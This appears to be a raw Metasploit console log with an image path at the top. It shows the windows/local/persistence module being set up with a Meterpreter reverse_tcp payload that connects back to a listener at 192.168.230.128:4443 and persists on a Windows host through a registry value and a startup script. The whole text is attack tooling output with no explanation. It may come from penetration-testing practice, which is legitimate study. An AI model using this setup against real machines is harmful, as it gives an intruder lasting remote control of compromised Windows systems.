 msf6 exploit(multi/handler) > use 7
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 1 yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.230.128 yes The listen address (an interface may be specified)
LPORT 4443 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows